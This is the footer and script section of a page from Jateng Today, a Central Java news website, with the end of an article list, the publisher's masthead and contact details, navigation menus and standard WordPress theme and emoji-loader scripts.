				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/ngabuburit-hari-pertama-ganjar-bedah-rumah-warga" rel="bookmark">Ngabuburit Hari Pertama, Ganjar Bedah Rumah Warga</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2022-04-03T20:39:43+07:00">3 April 2022, 8:39 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																					</ul>
					</div>

									</div><!-- .g1-collection -->

			</div><!-- .g1-column -->

		</div>
		<div class="g1-row-background"></div>
	</div><!-- .page-body -->

		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img loading="lazy" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img loading="lazy" class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
